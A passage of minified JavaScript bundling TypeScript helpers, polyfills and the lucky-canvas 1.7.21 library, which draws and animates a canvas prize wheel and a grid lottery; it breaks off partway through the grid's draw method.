***************************************************************************** */var vo=function(e,t){return vo=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,r){n.__proto__=r}||function(n,r){for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(n[i]=r[i])},vo(e,t)};function aa(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}vo(e,t),e.prototype=t===null?Object.create(t):(n.prototype=t.prototype,new n)}var Zt=function(){return Zt=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},Zt.apply(this,arguments)};function Xt(e,t,n,r){return new(n||(n=Promise))(function(i,s){function o(u){try{l(r.next(u))}catch(c){s(c)}}function a(u){try{l(r.throw(u))}catch(c){s(c)}}function l(u){var c;u.done?i(u.value):(c=u.value,c instanceof n?c:new n(function(f){f(c)})).then(o,a)}l((r=r.apply(e,t||[])).next())})}function qt(e,t){var n,r,i,s,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return s={next:a(0),throw:a(1),return:a(2)},typeof Symbol=="function"&&(s[Symbol.iterator]=function(){return this}),s;function a(l){return function(u){return function(c){if(n)throw new TypeError("Generator is already executing.");for(;o;)try{if(n=1,r&&(i=2&c[0]?r.return:c[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,c[1])).done)return i;switch(r=0,i&&(c=[2&c[0],i.value]),c[0]){case 0:case 1:i=c;break;case 4:return o.label++,{value:c[1],done:!1};case 5:o.label++,r=c[1],c=[0];continue;case 7:c=o.ops.pop(),o.trys.pop();continue;default:if(!((i=(i=o.trys).length>0&&i[i.length-1])||c[0]!==6&&c[0]!==2)){o=0;continue}if(c[0]===3&&(!i||c[1]>i[0]&&c[1]<i[3])){o.label=c[1];break}if(c[0]===6&&o.label<i[1]){o.label=i[1],i=c;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(c);break}i[2]&&o.ops.pop(),o.trys.pop();continue}c=t.call(e,o)}catch(f){c=[6,f],r=0}finally{n=i=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([l,u])}}}function Yn(e,t){for(var n=0,r=t.length,i=e.length;n<r;n++,i++)e[i]=t[n];return e}Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(e,t){if(this==null)throw new TypeError('"this" is null or not defined');var n=Object(this),r=n.length>>>0;if(r===0)return!1;for(var i,s,o=0|t,a=Math.max(o>=0?o:r-Math.abs(o),0);a<r;){if((i=n[a])===(s=e)||typeof i=="number"&&typeof s=="number"&&isNaN(i)&&isNaN(s))return!0;a++}return!1}}),String.prototype.includes||(String.prototype.includes=function(e,t){return typeof t!="number"&&(t=0),!(t+e.length>this.length)&&this.indexOf(e,t)!==-1}),Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function(e){if(this==null)throw new TypeError('"this" is null or not defined');var t=Object(this),n=t.length>>>0;if(typeof e!="function")throw new TypeError("predicate must be a function");for(var r=arguments[1],i=0;i<n;){var s=t[i];if(e.call(r,s,i,t))return s;i++}}});var Zr=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return t.some(function(r){return Object.prototype.toString.call(e).slice(8,-1).toLowerCase()===r})},dr=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},la=function(e){return[].filter.call(e,function(t){return t!==`
`}).join("")},mn=function(e){if(typeof e!="string"||(e=e.toLocaleLowerCase().trim())==="transparent")return!1;var t;return!(/^rgba/.test(e)&&((t=/([^\s,]+)\)$/.exec(e))===null?0:typeof t=="object"?NaN:typeof t=="number"?t:typeof t=="string"?t[t.length-1]==="%"?Number(t.slice(0,-1))/100:Number(t):NaN)===0)},rd=function(e,t){var n,r=((n=e.padding)===null||n===void 0?void 0:n.split(" ").map(function(c){return t(c)}))||[0],i=0,s=0,o=0,a=0;switch(r.length){case 1:i=s=o=a=r[0];break;case 2:i=s=r[0],o=a=r[1];break;case 3:i=r[0],o=a=r[1],s=r[2];break;default:i=r[0],s=r[1],o=r[2],a=r[3]}var l={paddingTop:i,paddingBottom:s,paddingLeft:o,paddingRight:a};for(var u in l)l[u]=dr(e,u)&&Zr(e[u],"string","number")?t(e[u]):l[u];return[i,s,o,a]},id=function(e){var t=[],n=e.map(function(i){return Number(i)}).reduce(function(i,s){if(s>0){var o=i+s;return t.push(o),o}return t.push(NaN),i},0),r=Math.random()*n;return t.findIndex(function(i){return r<=i})},ua=function(e,t,n,r){r===void 0&&(r=1/0),r<=0&&(r=1/0);for(var i="",s=[],o=e.measureText("...").width,a=0;a<t.length;a++){i+=t[a];var l=e.measureText(i).width,u=n(s);if(r===s.length+1&&(l+=o),u<0)return s;if(l>u&&(s.push(i.slice(0,-1)),i=t[a]),r===s.length)return s[s.length-1]+="...",s}return i&&s.push(i),s.length||s.push(t),s},Fn=function(){function e(){this.subs=[]}return e.prototype.addSub=function(t){this.subs.includes(t)||this.subs.push(t)},e.prototype.notify=function(){this.subs.forEach(function(t){t.update()})},e}(),U_="__proto__"in{};function _u(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var sd=Array.prototype,Si=Object.create(sd);["push","pop","shift","unshift","sort","splice","reverse"].forEach(function(e){Si[e]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var r=sd[e].apply(this,t),i=this.__luckyOb__;return["push","unshift","splice"].includes(e)&&i.walk(this),i.dep.notify(),r}});var j_=function(){function e(t){this.dep=new Fn,_u(t,"__luckyOb__",this),Array.isArray(t)&&(U_?t.__proto__=Si:Object.getOwnPropertyNames(Si).forEach(function(n){_u(t,n,Si[n])})),this.walk(t)}return e.prototype.walk=function(t){Object.keys(t).forEach(function(n){od(t,n,t[n])})},e}();function bu(e){if(e&&typeof e=="object")return"__luckyOb__"in e?e.__luckyOb__:new j_(e)}function od(e,t,n){var r=new Fn,i=Object.getOwnPropertyDescriptor(e,t);if(!i||i.configurable!==!1){var s=i&&i.get,o=i&&i.set;s&&!o||arguments.length!==2||(n=e[t]);var a=bu(n);Object.defineProperty(e,t,{get:function(){var l=s?s.call(e):n;return Fn.target&&(r.addSub(Fn.target),a&&a.dep.addSub(Fn.target)),l},set:function(l){l!==n&&(n=l,s&&!o||(o?o.call(e,l):n=l,a=bu(l),r.notify()))}})}}var W_=0,H_=function(){function e(t,n,r,i){i===void 0&&(i={}),this.id=W_++,this.$lucky=t,this.expr=n,this.deep=!!i.deep,this.getter=typeof n=="function"?n:function(s){s+=".";for(var o=[],a="",l=0;l<s.length;l++){var u=s[l];if(/\[|\./.test(u))o.push(a),a="";else{if(/\W/.test(u))continue;a+=u}}return function(c){return o.reduce(function(f,d){return f[d]},c)}}(n),this.cb=r,this.value=this.get()}return e.prototype.get=function(){Fn.target=this;var t=this.getter.call(this.$lucky,this.$lucky);return this.deep&&function(n){var r=function(i){Zr(i,"array","object")&&Object.keys(i).forEach(function(s){var o=i[s];r(o)})};r(n)}(t),Fn.target=null,t},e.prototype.update=function(){var t=this.get(),n=this.value;this.value=t,this.cb.call(this.$lucky,t,n)},e}(),ca=function(){function e(t,n){var r=this;this.version="1.7.21",this.htmlFontSize=16,this.rAF=function(){},this.boxWidth=0,this.boxHeight=0,typeof t=="string"?t={el:t}:t.nodeType===1&&(t={el:"",divElement:t}),t=t,this.config=t,this.data=n,t.flag||(t.flag="WEB"),t.el&&(t.divElement=document.querySelector(t.el)),t.divElement&&(t.canvasElement=document.createElement("canvas"),t.divElement.appendChild(t.canvasElement)),t.canvasElement&&(t.ctx=t.canvasElement.getContext("2d"),t.canvasElement.setAttribute("package","lucky-canvas@1.7.21"),t.canvasElement.addEventListener("click",function(i){return r.handleClick(i)})),this.ctx=t.ctx,this.initWindowFunction(),this.config.ctx||console.error("无法获取到 CanvasContext2D"),window&&typeof window.addEventListener=="function"&&window.addEventListener("resize",function(i,s){s===void 0&&(s=300);var o=null;return function(){for(var a=this,l=[],u=0;u<arguments.length;u++)l[u]=arguments[u];o||(o=setTimeout(function(){i.apply(a,l),clearTimeout(o),o=null},s))}}(function(){return r.resize()},300)),window&&typeof window.MutationObserver=="function"&&new window.MutationObserver(function(){r.resize()}).observe(document.documentElement,{attributes:!0})}return e.prototype.resize=function(){var t,n;(n=(t=this.config).beforeResize)===null||n===void 0||n.call(t),this.setHTMLFontSize(),this.setDpr(),this.resetWidthAndHeight(),this.zoomCanvas()},e.prototype.initLucky=function(){if(this.resize(),!this.boxWidth||!this.boxHeight)return console.error("无法获取到宽度或高度")},e.prototype.handleClick=function(t){},e.prototype.setHTMLFontSize=function(){window&&(this.htmlFontSize=+window.getComputedStyle(document.documentElement).fontSize.slice(0,-2))},e.prototype.clearCanvas=function(){var t=[this.boxWidth,this.boxHeight],n=t[0],r=t[1];this.ctx.clearRect(-n,-r,2*n,2*r)},e.prototype.setDpr=function(){var t=this.config;t.dpr||(window?window.dpr=t.dpr=window.devicePixelRatio||1:t.dpr||console.error(t,"未传入 dpr 可能会导致绘制异常"))},e.prototype.resetWidthAndHeight=function(){var t=this.config,n=this.data,r=0,i=0;t.divElement&&(r=t.divElement.offsetWidth,i=t.divElement.offsetHeight),this.boxWidth=this.getLength(n.width||t.width)||r,this.boxHeight=this.getLength(n.height||t.height)||i,t.divElement&&(t.divElement.style.overflow="hidden",t.divElement.style.width=this.boxWidth+"px",t.divElement.style.height=this.boxHeight+"px")},e.prototype.zoomCanvas=function(){var t=this.config,n=this.ctx,r=t.canvasElement,i=t.dpr,s=[this.boxWidth*i,this.boxHeight*i],o=s[0],a=s[1];r&&(r.width=o,r.height=a,r.style.width=o+"px",r.style.height=a+"px",r.style["transform-origin"]="left top",r.style.transform="scale("+1/i+")",n.scale(i,i))},e.prototype.initWindowFunction=function(){var t=this.config;if(window)return this.rAF=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(r){window.setTimeout(r,1e3/60)},t.setTimeout=window.setTimeout,t.setInterval=window.setInterval,t.clearTimeout=window.clearTimeout,void(t.clearInterval=window.clearInterval);if(t.rAF)this.rAF=t.rAF;else if(t.setTimeout){var n=t.setTimeout;this.rAF=function(r){return n(r,16.7)}}else this.rAF=function(r){return setTimeout(r,16.7)}},e.prototype.loadImg=function(t,n,r){var i=this;return r===void 0&&(r="$resolve"),new Promise(function(s,o){if(t||o("=> '"+n.src+"' 不能为空或不合法"),i.config.flag!=="WEB")return n[r]=s,void(n.$reject=o);var a=new Image;a.onload=function(){return s(a)},a.onerror=function(){return o("=> '"+n.src+"' 图片加载失败")},a.src=t})},e.prototype.drawImage=function(t,n){for(var r,i=[],s=2;s<arguments.length;s++)i[s-2]=arguments[s];var o=this.config,a=o.flag,l=o.dpr;if(["WEB","MP-WX"].includes(a))r=n;else{if(!["UNI-H5","UNI-MP","TARO-H5","TARO-MP"].includes(a))return console.error("意料之外的 flag, 该平台尚未兼容!");r=n.path}if(!r.canvas)return i.length===8&&(i=i.map(function(f,d){return d<4?f*l:f})),t.drawImage.apply(t,Yn([r],i));var u=r.canvas.getContext("2d");i=i.map(function(f){return f*l});var c=u.getImageData.apply(u,i.slice(0,4));t.putImageData.apply(t,Yn([c],i.slice(4,6)))},e.prototype.computedWidthAndHeight=function(t,n,r,i){if(!n.width&&!n.height)return[t.width,t.height];if(n.width&&!n.height){var s=this.getLength(n.width,r);return[s,t.height*(s/t.width)]}if(!n.width&&n.height){var o=this.getLength(n.height,i);return[t.width*(o/t.height),o]}return[this.getLength(n.width,r),this.getLength(n.height,i)]},e.prototype.changeUnits=function(t,n){var r=this;n===void 0&&(n=1);var i=this.config;return Number(t.replace(/^([-]*[0-9.]*)([a-z%]*)$/,function(s,o,a){var l={"%":function(c){return c*(n/100)},px:function(c){return 1*c},rem:function(c){return c*r.htmlFontSize},vw:function(c){return c/100*window.innerWidth}}[a];if(l)return l(o);var u=i.handleCssUnit||i.unitFunc;return u?u(o,a):o}))},e.prototype.getLength=function(t,n){return Zr(t,"number")?t:Zr(t,"string")?this.changeUnits(t,n):0},e.prototype.getOffsetX=function(t,n){return n===void 0&&(n=0),(n-t)/2},e.prototype.getOffscreenCanvas=function(t,n){if(!dr(this,"_offscreenCanvas")&&(window&&window.document&&this.config.flag==="WEB"?this._offscreenCanvas=document.createElement("canvas"):this._offscreenCanvas=this.config.offscreenCanvas,!this._offscreenCanvas))return console.error("离屏 Canvas 无法渲染!");var r=this.config.dpr,i=this._offscreenCanvas;i.width=(t||300)*r,i.height=(n||150)*r;var s=i.getContext("2d");return s.clearRect(0,0,t,n),s.scale(r,r),s.dpr=r,{_offscreenCanvas:i,_ctx:s}},e.prototype.$set=function(t,n,r){t&&typeof t=="object"&&od(t,n,r)},e.prototype.$computed=function(t,n,r){var i=this;Object.defineProperty(t,n,{get:function(){return r.call(i)}})},e.prototype.$watch=function(t,n,r){r===void 0&&(r={}),typeof n=="object"&&(n=(r=n).handler);var i=new H_(this,t,n,r);return r.immediate&&n.call(this,i.value),function(){}},e.version="1.7.21",e}(),Rn=function(e){return Math.PI/180*e},$i=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var r=t[0],i=t[1],s=t[2],o=t[3],a=t[4],l=Math.min(s,o),u=Math.PI;a>l/2&&(a=l/2),e.beginPath(),e.moveTo(r+a,i),e.lineTo(r+a,i),e.lineTo(r+s-a,i),e.arc(r+s-a,i+a,a,-u/2,0),e.lineTo(r+s,i+o-a),e.arc(r+s-a,i+o-a,a,0,u/2),e.lineTo(r+a,i+o),e.arc(r+a,i+o-a,a,u/2,u),e.lineTo(r,i+a),e.arc(r+a,i+a,a,u,-u/2),e.closePath()},fa=function(e,t,n,r){return e>=r&&(e=r),n*(e/=r)*e+t},hr=function(e,t,n,r){return e>=r&&(e=r),-n*(e/=r)*(e-2)+t},z_=function(e){function t(n,r){var i,s=e.call(this,n,{width:r.width,height:r.height})||this;return s.blocks=[],s.prizes=[],s.buttons=[],s.defaultConfig={},s.defaultStyle={},s._defaultConfig={},s._defaultStyle={},s.Radius=0,s.prizeRadius=0,s.prizeDeg=0,s.prizeAng=0,s.rotateDeg=0,s.maxBtnRadius=0,s.startTime=0,s.endTime=0,s.stopDeg=0,s.endDeg=0,s.FPS=16.6,s.step=0,s.ImageCache=new Map,s.initData(r),s.initWatch(),s.initComputed(),(i=n.beforeCreate)===null||i===void 0||i.call(s),s.init(),s}return aa(t,e),t.prototype.resize=function(){var n,r;e.prototype.resize.call(this),this.Radius=Math.min(this.boxWidth,this.boxHeight)/2,this.ctx.translate(this.Radius,this.Radius),this.draw(),(r=(n=this.config).afterResize)===null||r===void 0||r.call(n)},t.prototype.initLucky=function(){this.Radius=0,this.prizeRadius=0,this.prizeDeg=0,this.prizeAng=0,this.rotateDeg=0,this.maxBtnRadius=0,this.startTime=0,this.endTime=0,this.stopDeg=0,this.endDeg=0,this.FPS=16.6,this.prizeFlag=-1,this.step=0,e.prototype.initLucky.call(this)},t.prototype.initData=function(n){this.$set(this,"width",n.width||"300px"),this.$set(this,"height",n.height||"300px"),this.$set(this,"blocks",n.blocks||[]),this.$set(this,"prizes",n.prizes||[]),this.$set(this,"buttons",n.buttons||[]),this.$set(this,"defaultConfig",n.defaultConfig||{}),this.$set(this,"defaultStyle",n.defaultStyle||{}),this.$set(this,"startCallback",n.start),this.$set(this,"endCallback",n.end)},t.prototype.initComputed=function(){var n=this;this.$computed(this,"_defaultConfig",function(){return Zt({gutter:"0px",offsetDegree:0,speed:20,speedFunction:"quad",accelerationTime:2500,decelerationTime:2500,stopRange:0},n.defaultConfig)}),this.$computed(this,"_defaultStyle",function(){return Zt({fontSize:"18px",fontColor:"#000",fontStyle:"sans-serif",fontWeight:"400",background:"rgba(0,0,0,0)",wordWrap:!0,lengthLimit:"90%"},n.defaultStyle)})},t.prototype.initWatch=function(){var n=this;this.$watch("width",function(r){n.data.width=r,n.resize()}),this.$watch("height",function(r){n.data.height=r,n.resize()}),this.$watch("blocks",function(r){n.initImageCache()},{deep:!0}),this.$watch("prizes",function(r){n.initImageCache()},{deep:!0}),this.$watch("buttons",function(r){n.initImageCache()},{deep:!0}),this.$watch("defaultConfig",function(){return n.draw()},{deep:!0}),this.$watch("defaultStyle",function(){return n.draw()},{deep:!0}),this.$watch("startCallback",function(){return n.init()}),this.$watch("endCallback",function(){return n.init()})},t.prototype.init=function(){var n,r;return Xt(this,void 0,void 0,function(){var i;return qt(this,function(s){switch(s.label){case 0:return this.initLucky(),i=this.config,(n=i.beforeInit)===null||n===void 0||n.call(this),this.draw(),this.draw(),[4,this.initImageCache()];case 1:return s.sent(),(r=i.afterInit)===null||r===void 0||r.call(this),[2]}})})},t.prototype.initImageCache=function(){var n=this;return new Promise(function(r){var i={blocks:n.blocks.map(function(s){return s.imgs}),prizes:n.prizes.map(function(s){return s.imgs}),buttons:n.buttons.map(function(s){return s.imgs})};Object.keys(i).forEach(function(s){var o=i[s],a=[];o&&o.forEach(function(l,u){l&&l.forEach(function(c,f){a.push(n.loadAndCacheImg(s,u,f))})}),Promise.all(a).then(function(){n.draw(),r()})})})},t.prototype.handleClick=function(n){var r,i=this.ctx;i.beginPath(),i.arc(0,0,this.maxBtnRadius,0,2*Math.PI,!1),i.isPointInPath(n.offsetX,n.offsetY)&&this.step===0&&((r=this.startCallback)===null||r===void 0||r.call(this,n))},t.prototype.loadAndCacheImg=function(n,r,i){return Xt(this,void 0,void 0,function(){var s=this;return qt(this,function(o){return[2,new Promise(function(a,l){var u=s[n][r];if(u&&u.imgs){var c=u.imgs[i];c&&s.loadImg(c.src,c).then(function(f){return Xt(s,void 0,void 0,function(){return qt(this,function(d){switch(d.label){case 0:return typeof c.formatter!="function"?[3,2]:[4,Promise.resolve(c.formatter.call(this,f))];case 1:f=d.sent(),d.label=2;case 2:return this.ImageCache.set(c.src,f),a(),[2]}})})}).catch(function(f){console.error(n+"["+r+"].imgs["+i+"] "+f),l()})}})]})})},t.prototype.drawBlock=function(n,r,i){var s=this,o=this.ctx;mn(r.background)&&(o.beginPath(),o.fillStyle=r.background,o.arc(0,0,n,0,2*Math.PI,!1),o.fill()),r.imgs&&r.imgs.forEach(function(a,l){var u=s.ImageCache.get(a.src);if(u){var c=s.computedWidthAndHeight(u,a,2*n,2*n),f=c[0],d=c[1],g=[s.getOffsetX(f)+s.getLength(a.left,2*n),s.getLength(a.top,2*n)-n],v=g[0],w=g[1];o.save(),a.rotate&&o.rotate(Rn(s.rotateDeg)),s.drawImage(o,u,v,w,f,d),o.restore()}})},t.prototype.draw=function(){var n,r,i=this,s=this,o=s.config,a=s.ctx,l=s._defaultConfig,u=s._defaultStyle;(n=o.beforeDraw)===null||n===void 0||n.call(this,a),a.clearRect(-this.Radius,-this.Radius,2*this.Radius,2*this.Radius),this.prizeRadius=this.blocks.reduce(function(v,w,E){return i.drawBlock(v,w,E),v-i.getLength(w.padding&&w.padding.split(" ")[0])},this.Radius),this.prizeDeg=360/this.prizes.length,this.prizeAng=Rn(this.prizeDeg);var c=this.prizeRadius*Math.sin(this.prizeAng/2)*2,f=Rn(this.rotateDeg-90+this.prizeDeg/2+l.offsetDegree),d=function(v,w){return i.getOffsetX(a.measureText(w).width)+i.getLength(v.left,c)},g=function(v,w,E){var m=v.lineHeight||u.lineHeight||v.fontSize||u.fontSize;return i.getLength(v.top,w)+(E+1)*i.getLength(m)};a.save(),this.prizes.forEach(function(v,w){var E=f+w*i.prizeAng,m=i.prizeRadius-i.maxBtnRadius,y=v.background||u.background;mn(y)&&(a.fillStyle=y,function(A,S,P,L,O,F){A.beginPath();var U,x,K=Rn(90/Math.PI/P*F),J=L+K,te=O-K;A.arc(0,0,P,J,te,!1),A.lineTo.apply(A,(U=(L+O)/2,x=F/2/Math.abs(Math.sin((L-O)/2)),[+(Math.cos(U)*x).toFixed(8),+(Math.sin(U)*x).toFixed(8)])),A.closePath()}(a,i.maxBtnRadius,i.prizeRadius,E-i.prizeAng/2,E+i.prizeAng/2,i.getLength(l.gutter)),a.fill());var C=Math.cos(E)*i.prizeRadius,b=Math.sin(E)*i.prizeRadius;a.translate(C,b),a.rotate(E+Rn(90)),v.imgs&&v.imgs.forEach(function(A,S){var P=i.ImageCache.get(A.src);if(P){var L=i.computedWidthAndHeight(P,A,i.prizeAng*i.prizeRadius,m),O=L[0],F=L[1],U=[i.getOffsetX(O)+i.getLength(A.left,c),i.getLength(A.top,m)],x=U[0],K=U[1];i.drawImage(a,P,x,K,O,F)}}),v.fonts&&v.fonts.forEach(function(A){var S=A.fontColor||u.fontColor,P=A.fontWeight||u.fontWeight,L=i.getLength(A.fontSize||u.fontSize),O=A.fontStyle||u.fontStyle,F=dr(A,"wordWrap")?A.wordWrap:u.wordWrap,U=A.lengthLimit||u.lengthLimit,x=A.lineClamp||u.lineClamp;a.fillStyle=S,a.font=P+" "+(L>>0)+"px "+O;var K=String(A.text);(F?ua(a,la(K),function(J){var te=(i.prizeRadius-g(A,m,J.length))*Math.tan(i.prizeAng/2)*2-i.getLength(l.gutter);return i.getLength(U,te)},x):K.split(`
`)).filter(function(J){return!!J}).forEach(function(J,te){a.fillText(J,d(A,J),g(A,m,te))})}),a.rotate(Rn(360)-E-Rn(90)),a.translate(-C,-b)}),a.restore(),this.buttons.forEach(function(v,w){var E=i.getLength(v.radius,i.prizeRadius);i.maxBtnRadius=Math.max(i.maxBtnRadius,E),mn(v.background)&&(a.beginPath(),a.fillStyle=v.background,a.arc(0,0,E,0,2*Math.PI,!1),a.fill()),v.pointer&&mn(v.background)&&(a.beginPath(),a.fillStyle=v.background,a.moveTo(-E,0),a.lineTo(E,0),a.lineTo(0,2*-E),a.closePath(),a.fill()),v.imgs&&v.imgs.forEach(function(m,y){var C=i.ImageCache.get(m.src);if(C){var b=i.computedWidthAndHeight(C,m,2*E,2*E),A=b[0],S=b[1],P=[i.getOffsetX(A)+i.getLength(m.left,E),i.getLength(m.top,E)],L=P[0],O=P[1];i.drawImage(a,C,L,O,A,S)}}),v.fonts&&v.fonts.forEach(function(m){var y=m.fontColor||u.fontColor,C=m.fontWeight||u.fontWeight,b=i.getLength(m.fontSize||u.fontSize),A=m.fontStyle||u.fontStyle;a.fillStyle=y,a.font=C+" "+(b>>0)+"px "+A,String(m.text).split(`
`).forEach(function(S,P){a.fillText(S,d(m,S),g(m,E,P))})})}),(r=o.afterDraw)===null||r===void 0||r.call(this,a)},t.prototype.carveOnGunwaleOfAMovingBoat=function(){var n=this,r=n._defaultConfig,i=n.prizeFlag,s=n.prizeDeg,o=n.rotateDeg;this.endTime=Date.now();for(var a=this.stopDeg=o,l=r.speed,u=(Math.random()*s-s/2)*this.getLength(r.stopRange),c=0,f=0,d=0;++c;){var g=360*c-i*s-o-r.offsetDegree+u-s/2,v=hr(this.FPS,a,g,r.decelerationTime)-a;if(v>l){this.endDeg=l-f>v-l?g:d;break}d=g,f=v}},t.prototype.play=function(){var n,r;this.step===0&&(this.startTime=Date.now(),this.prizeFlag=void 0,this.step=1,(r=(n=this.config).afterStart)===null||r===void 0||r.call(n),this.run())},t.prototype.stop=function(n){if(this.step!==0&&this.step!==3){if(!n&&n!==0){var r=this.prizes.map(function(i){return i.range});n=id(r)}n<0?(this.step=0,this.prizeFlag=-1):(this.step=2,this.prizeFlag=n%this.prizes.length)}},t.prototype.run=function(n){var r;n===void 0&&(n=0);var i=this,s=i.rAF,o=i.step,a=i.prizeFlag,l=i._defaultConfig,u=l.accelerationTime,c=l.decelerationTime,f=l.speed;if(o!==0){if(a!==-1){o!==3||this.endDeg||this.carveOnGunwaleOfAMovingBoat();var d=Date.now()-this.startTime,g=Date.now()-this.endTime,v=this.rotateDeg;if(o===1||d<u){this.FPS=d/n;var w=fa(d,0,f,u);w===f&&(this.step=2),v+=w%360}else o===2?(v+=f%360,a!==void 0&&a>=0&&(this.step=3,this.stopDeg=0,this.endDeg=0)):o===3?(v=hr(g,this.stopDeg,this.endDeg,c),g>=c&&(this.step=0)):this.stop(-1);this.rotateDeg=v,this.draw(),s(this.run.bind(this,n+1))}}else(r=this.endCallback)===null||r===void 0||r.call(this,this.prizes.find(function(E,m){return m===a})||{})},t.prototype.conversionAxis=function(n,r){var i=this.config;return[n/i.dpr-this.Radius,r/i.dpr-this.Radius]},t}(ca),G_=function(e){function t(n,r){var i,s=e.call(this,n,{width:r.width,height:r.height})||this;return s.rows=3,s.cols=3,s.blocks=[],s.prizes=[],s.buttons=[],s.defaultConfig={},s.defaultStyle={},s.activeStyle={},s._defaultConfig={},s._defaultStyle={},s._activeStyle={},s.cellWidth=0,s.cellHeight=0,s.startTime=0,s.endTime=0,s.currIndex=0,s.stopIndex=0,s.endIndex=0,s.demo=!1,s.timer=0,s.FPS=16.6,s.step=0,s.prizeFlag=-1,s.cells=[],s.ImageCache=new Map,s.initData(r),s.initWatch(),s.initComputed(),(i=n.beforeCreate)===null||i===void 0||i.call(s),s.init(),s}return aa(t,e),t.prototype.resize=function(){var n,r;e.prototype.resize.call(this),this.draw(),(r=(n=this.config).afterResize)===null||r===void 0||r.call(n)},t.prototype.initLucky=function(){this.cellWidth=0,this.cellHeight=0,this.startTime=0,this.endTime=0,this.currIndex=0,this.stopIndex=0,this.endIndex=0,this.demo=!1,this.timer=0,this.FPS=16.6,this.prizeFlag=-1,this.step=0,e.prototype.initLucky.call(this)},t.prototype.initData=function(n){this.$set(this,"width",n.width||"300px"),this.$set(this,"height",n.height||"300px"),this.$set(this,"rows",Number(n.rows)||3),this.$set(this,"cols",Number(n.cols)||3),this.$set(this,"blocks",n.blocks||[]),this.$set(this,"prizes",n.prizes||[]),this.$set(this,"buttons",n.buttons||[]),this.$set(this,"button",n.button),this.$set(this,"defaultConfig",n.defaultConfig||{}),this.$set(this,"defaultStyle",n.defaultStyle||{}),this.$set(this,"activeStyle",n.activeStyle||{}),this.$set(this,"startCallback",n.start),this.$set(this,"endCallback",n.end)},t.prototype.initComputed=function(){var n=this;this.$computed(this,"_defaultConfig",function(){var r=Zt({gutter:5,speed:20,accelerationTime:2500,decelerationTime:2500},n.defaultConfig);return r.gutter=n.getLength(r.gutter),r.speed=r.speed/40,r}),this.$computed(this,"_defaultStyle",function(){return Zt({borderRadius:20,fontColor:"#000",fontSize:"18px",fontStyle:"sans-serif",fontWeight:"400",background:"rgba(0,0,0,0)",shadow:"",wordWrap:!0,lengthLimit:"90%"},n.defaultStyle)}),this.$computed(this,"_activeStyle",function(){return Zt({background:"#ffce98",shadow:""},n.activeStyle)})},t.prototype.initWatch=function(){var n=this;this.$watch("width",function(r){n.data.width=r,n.resize()}),this.$watch("height",function(r){n.data.height=r,n.resize()}),this.$watch("blocks",function(r){n.initImageCache()},{deep:!0}),this.$watch("prizes",function(r){n.initImageCache()},{deep:!0}),this.$watch("buttons",function(r){n.initImageCache()},{deep:!0}),this.$watch("rows",function(){return n.init()}),this.$watch("cols",function(){return n.init()}),this.$watch("defaultConfig",function(){return n.draw()},{deep:!0}),this.$watch("defaultStyle",function(){return n.draw()},{deep:!0}),this.$watch("activeStyle",function(){return n.draw()},{deep:!0}),this.$watch("startCallback",function(){return n.init()}),this.$watch("endCallback",function(){return n.init()})},t.prototype.init=function(){var n,r;return Xt(this,void 0,void 0,function(){var i;return qt(this,function(s){switch(s.label){case 0:return this.initLucky(),i=this.config,(n=i.beforeInit)===null||n===void 0||n.call(this),this.draw(),[4,this.initImageCache()];case 1:return s.sent(),(r=i.afterInit)===null||r===void 0||r.call(this),[2]}})})},t.prototype.initImageCache=function(){var n=this;return new Promise(function(r){var i=n.buttons.map(function(o){return o.imgs});n.button&&i.push(n.button.imgs);var s={blocks:n.blocks.map(function(o){return o.imgs}),prizes:n.prizes.map(function(o){return o.imgs}),buttons:i};Object.keys(s).forEach(function(o){var a=s[o],l=[];a&&a.forEach(function(u,c){u&&u.forEach(function(f,d){l.push(n.loadAndCacheImg(o,c,d))})}),Promise.all(l).then(function(){n.draw(),r()})})})},t.prototype.handleClick=function(n){var r=this,i=this.ctx;Yn(Yn([],this.buttons),[this.button]).forEach(function(s){var o;if(s){var a=r.getGeometricProperty([s.x,s.y,s.col||1,s.row||1]),l=a[0],u=a[1],c=a[2],f=a[3];i.beginPath(),i.rect(l,u,c,f),i.isPointInPath(n.offsetX,n.offsetY)&&r.step===0&&(typeof s.callback=="function"&&s.callback.call(r,s),(o=r.startCallback)===null||o===void 0||o.call(r,n,s))}})},t.prototype.loadAndCacheImg=function(n,r,i){return Xt(this,void 0,void 0,function(){var s=this;return qt(this,function(o){return[2,new Promise(function(a,l){var u=s[n][r];if(n==="buttons"&&!s.buttons.length&&s.button&&(u=s.button),u&&u.imgs){var c=u.imgs[i];if(c){var f=[s.loadImg(c.src,c),c.activeSrc&&s.loadImg(c.activeSrc,c,"$activeResolve")];Promise.all(f).then(function(d){var g=d[0],v=d[1];return Xt(s,void 0,void 0,function(){var w;return qt(this,function(E){switch(E.label){case 0:return typeof(w=c.formatter)!="function"?[3,3]:[4,Promise.resolve(w.call(this,g))];case 1:return g=E.sent(),v?[4,Promise.resolve(w.call(this,v))]:[3,3];case 2:v=E.sent(),E.label=3;case 3:return this.ImageCache.set(c.src,g),v&&this.ImageCache.set(c.activeSrc,v),a(),[2]}})})}).catch(function(d){console.error(n+"["+r+"].imgs["+i+"] "+d),l()})}}})]})})},t.prototype.draw=function(){var n,r,i=this,s=this,o=s.config,a=s.ctx,l=s._defaultConfig,u=s._defaultStyle,c=s._activeStyle;(n=o.beforeDraw)===null||n===void 